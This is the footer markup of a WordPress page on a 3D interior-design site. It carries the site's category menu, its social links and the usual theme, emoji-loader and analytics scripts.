          <nav class="nav-container group" id="nav-footer" data-menu-id="footer-4" data-menu-scrollable="false">
                      <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
                    <div class="nav-text"></div>
        <div class="nav-wrap">
          <ul id="menu-menu-1" class="nav container group"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1432"><a href="https://www.just3ds.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.just3ds.com/category/apartments/">Apartment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://www.just3ds.com/category/lobby/">Lobby</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://www.just3ds.com/category/kitchen/">Kitchen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://www.just3ds.com/category/living/">Living</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://www.just3ds.com/category/bedroom/">Bedroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://www.just3ds.com/category/bathroom/">Bathroom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.just3ds.com/category/housing/">Housing</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-830"><a href="https://www.just3ds.com/category/housing/history/">History</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://www.just3ds.com/category/exterior/">Exterior</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://www.just3ds.com/category/concept/">Concept</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://www.just3ds.com/category/art/">Art</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://www.just3ds.com/category/cool/">Cool</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4376"><a href="http://shop.just3ds.com">Shop</a></li>
</ul>        </div>
      </nav><!--/#nav-footer-->
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p> © 2016 Just 3Ds. All Rights Reserved</p>
            </div><!--/#copyright-->

                                                          <div id="credit" style="">
                    <p>Powered by&nbsp;<a class="fab fa-wordpress" title="Powered by WordPress" href="https://wordpress.org/" target="_blank" rel="noopener noreferrer"></a> - Designed with the&nbsp;<a href="https://presscustomizr.com/hueman/" title="Hueman theme">Hueman theme</a></p>
                  </div><!--/#credit-->
                          
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-facebook-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Twitter" aria-label="Twitter" href="https://twitter.com/just3ds" target="_blank"  style="color:#d6eafc"><i class="fab fa-twitter-square"></i></a></li><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/116616928418907184726/posts" target="_blank"  style="color:#d6eafc"><i class="fab fa-google-plus-square"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Pinterest" aria-label="Pinterest" href="https://www.pinterest.com/just3ds/" style="color:#d6eafc"><i class="fab fa-pinterest"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Rss Feed" aria-label="Rss Feed" href="http://feeds.feedburner.com/just3ds"   style="color:#d6eafc"><i class="fas fa-rss-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hueman/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.just3ds.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="hu-front-scripts-js-extra">
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"\u003Ci class=\"fas fa-angle-down\"\u003E\u003C/i\u003E","isDevMode":"","ajaxUrl":"https://www.just3ds.com/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"ef20b17d1a"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?3.7.24","mainScriptUrl":"https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?3.7.24","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":"5000"}};
//# sourceURL=hu-front-scripts-js-extra
</script>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.24" id="hu-front-scripts-js" defer></script>
<script src="https://www.just3ds.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.just3ds.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.just3ds.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!--[if lt IE 9]>
<script src="https://www.just3ds.com/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"77b660ae6d724093886bc8549391b347","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>